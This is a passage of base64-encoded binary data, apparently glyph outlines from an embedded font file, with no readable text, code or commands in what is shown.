QArAAABFA4CIyIuAj0BND4CMzIeAhUlNC4CIyIOAh0BFB4CMzI+AjUD3EZ7pmBgp31HR3unYGCmfEf+5hwwPyQjPy8cHC9AJCM/LxwCPpfflElJlN+XDZfglElJlOCXFVuBUiYmUoFbNFyCUiYmUoJcAAAAAAEAQwAAA34FsAAGAAAJASEBITUhA37+S/7lAbf93gM7BQ368wTF6wACAGf/7APEBgAAFQAnAAABFA4CIyImJwcjESERPgEzMh4CFSE0LgIjIgYHER4BMzI+AjUDxDFejFpLcCgP9gEbJmRBW4xfMf7lESc/Li1BFBRAMC4/JhACEXbJk1NAOmYGAP3xLTBQkcx7Q3RUMCso/hgmKTFVc0EAAAAAAQBI/+wDiQROACkAACUyNjchDgMjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQeAgH8O0gCAQgCPmqNUW2lbzg4b6RsWI9nOgL++AIRITIhLzshDQwiPNdWSleRaTpVk8dzHHPIlFU7bp1iJ0UzHjRXcT0cPnFVMwAAAgBH/+wDowYAABUAJwAAEzQ+AjMyFhcRIREjJw4BIyIuAjUhFB4CMzI2NxEuASMiDgIVRzVii1Y/YycBG/URKW9IVYpiNQEbFCg/KixAFRZAKSo/KRUCJnvMkVAwLQIP+gBnOkFTk8l2QXJVMSsmAeUoKzBUc0QAAgBH/lYDowROACQANQAAEzQ+AjMyFhc3MxEUDgIjIi4CJzceATMyNjcOASMiLgI1IRQeAjMyNjcRJiMiDgIVRzVhi1dObiYN9T92qmweREdGHyouXTlqZAImZEFWimE1ARsUKD8qLj8UK1QqPykVAid7y5FQODNX/Bh6vYJDCBIcFNEZH4WJLC9Tk8p2QXNVMScjAfJNMFRzQwAAAgBC/+wDzgROABUAKwAAEzQ+AjMyHgIdARQOAiMiLgI1IRQeAjMyPgI9ATQuAiMiDgIVQj50qGtrqXU+PnSpamupdT4BGhMqQi4tQCoUFCpBLi1BKRQCJ3bKk1RUk8p2FXfJk1NTk8l3QnJWMTFWckIVQHJXMzNXckAAAAIAZ/5gA8METgAVACcAAAEUDgIjIiYnESERIRc+ATMyHgIVITQuAiMiBgcRHgEzMj4CNQPDM2CKV0JlJv7lAQUJKGpGV4thM/7mFSo/Kiw/FBQ/Lio+KhQCEnbKk1MwLP4YBdpWMzdQkct7Q3NUMCcl/gsjJjFWc0EAAAACAEf+YAOjBE4AFQAnAAATND4CMzIWFzczESERDgEjIi4CNSEUHgIzMjY3ES4BIyIOAhVHNGKMV0htKRD1/uUmZEBWi2I0ARsUKT8qLT8UFT8qKj8qFQIme8yRUDw3X/omAeYrL1OTyXZBclYxJSIB+iQnMFV0RAABAE7/7AN9BE4AKwAAJTI+AjcFDgMjIi4CPQE0PgIzMh4CFwUuAyMiDgIdARQeAgH+HiwdEQQBAwlAZIJLbaRtNzdtpGxRhGI7Cf79Bg4bLCIvOiALCx871xcpNyE6SHlXMVWTx3Mcc8iUVTRghVE3JEIyHjRXcT0cPnFVMwAAAAIATv/sA5sETgAhAC0AAAUiLgI9ATQ+AjMyHgIdASEeAzMyPgI3Fw4DAyIOAgchNTQuAgItcbF8QTtvoWZmm2c0/[base64]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[base64]//AH4AAAGoBzMCJgArAAAABwCdAAgBS///AIL/7AWkBbAAJgArAAAABwAsAioAAP//AGf+SwOaBegAJgBLAAAABwBMAgQAAP//AC7/7AQ1BzYCJgAsAAAABwCaARABNv///7H+SwJgBecCJgCYAAAABwCa/zv/5///AHX+OAR2BbACJgAtAAAABwGRAWf+zf//AGf+IwPYBgACJgBNAAAABwGRASD+uP//AHUAAAOfBzYCJgAuAAAABwBzAB4BNv//AHQAAAJ4B4gCJgBOAAAABwBzABEBiP//AHX+BQOfBbACJgAuAAAABwGRATT+mv//AFv+BQGQBgACJgBOAAAABwGRACz+mv//AHUAAAOfBbACJgAuAAAABwFmAgT/sP//AHQAAAMKBgAAJgBOAAAABwFmAZ8AAP//AHUAAAOfBbACJgAuAAAABwCdAY/93///AHQAAAMBBgAAJgBOAAAABwCdAWH9pv//AHUAAARvBzYCJgAwAAAABwBzAYYBNv//AGAAAAOMBgACJgBQAAAABwBzAQcAAP//AHX9/QRvBbACJgAwAAAABwGRAZ/+kv//AGD+BQOMBE4CJgBQAAAABwGRASD+mv//AHUAAARvBzcCJgAwAAAABwCbAMABNv//AGAAAAOMBgECJgBQAAAABgCbQQAAAP///8YAAAOMBgACJgBQAAAABgFmgwAAAP//AFz/7AR2BuUCJgAxAAAABwBuAJgBNP//AEb/7AOyBbACJgBRAAAABgBuJP8AAP//AFz/7AR2By0CJgAxAAAABwCcAKYBNv//AEb/7AOyBfcCJgBRAAAABgCcMgAAAP//AFz/7AR2BzUCJgAxAAAABwChASABNv//AEb/7APIBf8CJgBRAAAABwChAKwAAP//AHYAAARFBzYCJgA0AAAABwBzARkBNv//AGYAAALjBgACJgBUAAAABgBzfAAAAP//AHb+BQRFBbACJgA0AAAABwGRAUL+mv//AFL+BQKABE4CJgBUAAAABwGRACP+mv//AHYAAARFBzcCJgA0AAAABwCbAFMBNv//AAkAAALRBgECJgBUAAAABgCbtwAAAP//AEr/7AQFBzYCJgA1AAAABwBzAUcBNv//ADr/7ANZBgACJgBVAAAABwBzAOIAAP//AEr/7AQFBzYCJgA1AAAABwCaAGwBNv//ADr/7ANZBgACJg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AHAKn/XQAA////dwAABB0GQgAmACdkAAAHAKn+nAAB////eAAABNYGPwAmACpkAAAHAKn+nf/+////dQAAAgwGQwAmACtkAAAHAKn+mgAC////tf/sBIoGQQAmADEUAAAHAKn+2gAA////NAAABKsGQQAmADtkAAAHAKn+WQAA////xgAABFYGQQAmALUUAAAHAKn+6wAA////k//1AroGxAImAL4AAAAHAKr/OP/r//8AFgAABLQFsAIGACMAAP//AHUAAAQdBbACBgAkAAD//wB1AAADuQWwAgYAJwAA//8ASAAAA/4FsAIGADwAAP//AHUAAARyBbACBgAqAAD//wCCAAABqAWwAgYAKwAA//8AdQAABHYFsAIGAC0AAP//AHUAAAWaBbACBgAvAAD//wB1AAAEbwWwAgYAMAAA//8AXP/sBHYFxAIGADEAAP//AHUAAAQ+BbACBgAyAAD//wAzAAAEJAWwAgYANgAA//8AEAAABEcFsAIGADsAAP//ACEAAARaBbACBgA6AAD///+TAAACkgcOAiYAKwAAAAcAaP82ATn//wAQAAAERwcLAiYAOwAAAAcAaABQATb//wBJ/+sD2QZBAiYAtgAAAAcAqQDVAAD//wBg/+wDpQZBAiYAugAAAAcAqQC/AAD//wBj/mEDkwZBAiYAvAAAAAcAqQCzAAD//wCC//UCNQYsAiYAvgAAAAYAqdnrAAD//wBq/+sDkQbUAiYAxgAAAAYAqg/7AAD//wB6AAAEBAQ6AgYAiwAA//8ARv/sA7IETgIGAFEAAP//AIT+YAPNBDoCBgB0AAD//wAZAAADegQ6AgYAWAAA//8AIAAAA4QEOgIGAFoAAP///57/9QKdBcACJgC+AAAABwBo/0H/6///AGr/6wOQBdACJgDGAAAABgBoGPsAAP//AEb/7AOyBkECJgBRAAAABwCpALAAAP//AGr/6wOQBjwCJgDGAAAABwCpALD/+///AE//7AVfBjwCJgDJAAAABwCpAYr/+///AHUAAAO5Bw4CJgAnAAAABwBoAE4BOf//AHgAAAOpBzkCJgCsAAAABwBzASkBOQABAEr/7AQFBcQAPQAAATQuAicuAzU0PgIzMh4CFSE0LgIjIg4CFRQeAhceAxUUDgIjIi4CNSEUHgIzMj4CAtwOLVNFUpVxQ0R7qWZpqXdA/tsTKUAtKj0oFB85UTFmmGYyP3WmaF61jlcBJxo1TjQqOyUQAX4mPDUyHB9QbY9fW5dqO0N3pWMuTTcfGi0+IyQ6MiwVJVpyj1pglmc3OXa0fEJcORkZKzwAAAD//wCCAAABqAWwAgYAKwAA////kwAAApIHDgImACsAAAAHAGj/NgE5//8ALv/sA3oFsAIGACwAAP//AHcAAASLBbACBgHYAAD//wB1AAAEdgc2AiYALQAAAAcAcwEYATb//wAt/+sEQQcwAiYA2QAAAAcAnACGATn//wAWAAAEtAWwAgYAIwAA//8AdQAABB0FsAIGACQAAP//AHgAAAOpBbACBgCsAAD//wB1AAADuQWwAgYAJwAA//8AagAABGQHMAImANcAAAAHAJwApAE5//8AdQAABZoFsAIGAC8AAP//AHUAAARyBbACBgAqAAD//wBc/+wEdgXEAgYAMQAA//8AdwAABHMFsAIGALEAAP//AHUAAAQ+BbACBgAyAAD//wBa/+wEUgXEAgYAJQAA//8AMwAABCQFsAIGADYAAP//ACEAAARaBbACBgA6AAD//wBI/+wDhgROAgYAQwAA//8ATv/sA5sETgIGAEcAAP//AGYAAAOYBfICJgDrAAAABgCcQfsAAP//AEb/7AOyBE4CBgBRAAD//wBn/mADsgROAgYAUgAAAAEARf/sA3UETgAnAAAlMjY3IQ4DIyIuAj0BND4CMzIeAhchLgEjIg4CHQEUHgIB7jtBAQEKATxnjFFtoms1NWqibFePZTcB/vYBOkMvNx0JCB0410lXXJNmNkaFwnxOfMOGRjdrnmhbYiZJa0ZOR2tIJAD//wAQ/ksDgAQ6AgYAWwAA//8AIAAAA4QEOgIGAFoAAP//AE7/7AObBdUCJgBHAAAABgBo/AAAAP//AGYAAALxBfsCJgDnAAAABwBzAIr/+///ADr/7ANZBE4CBgBVAAD//wBnAAABmwXoAgYASwAA////jAAAAosFxgImAIoAAAAHAGj/L//x////yv5LAZYF6AIGAEwAAP//AHsAAAP4BfsCJgDsAAAABwBzARL/+///ABD+SwOABfcCJgBbAAAABgCcBgAAAP//ACwAAAXUBzYCJgA5AAAABwBCAWABNv//ACIAAATrBgACJgBZAAAABwBCAN8AAP//ACwAAAXUBzYCJgA5AAAABwBzAhcBNv//ACIAAATrBgACJgBZAAAABwBzAZYAAP//ACwAAAXUBwsCJgA5AAAABwBoASkBNv//ACIAAATrBdUCJgBZAAAABwBoAKgAAP//ABAAAARHBzYCJgA7AAAABwBCAIcBNv//ABD+SwOABgACJgBbAAAABgBCIwAAAP//AD4D1wETBgACBgAJAAD//wA+A9kCUAYAAgYABAAA//8Ad//wA8EFsAAmBDAAAAAHBDACFQAA//8AJQAABC8GFQAmAEgAAAAHAE4CnwAA////ov5LAmoF6AImAJgAAAAHAJv/UP/n//8AQwPxAWsGAAIGAWYAAP//AHUAAAWaBzYCJgAvAAAABwBzAhIBNv//AGgAAAWFBgACJgBPAAAABwBzAhoAAP//ABb+dwS0BbACJgAjAAAABwCiAToABv//AEj+gQOGBE4CJgBDAAAABgCicBAAAP///0b/7AR2BrACJgAxAAAABwHM/tgA2f//ACUAAAaHBhUAJgBIAAAABwGSAp8AAP//ACUAAAbOBhUAJgBIAAAAJwBIAp8AAAAHAE4FPgAA//8AdQAAA7kHOQImACcAAAAHAEIAhQE5//8AagAABGQHOQImANcAAAAHAEIAwQE5//8ATv/sA5sGAAImAEcAAAAGAEIyAAAA//8AZgAAA5gF+wImAOsAAAAGAEJe+wAA//8ALgAABOMFsAIGALQAAP//AED+IgUDBDoCBgDIAAD//wAZAAAEWwcVAiYBFAAAAAcApwOwASf////7AAADlwXjAiYBFQAAAAcApwNd//X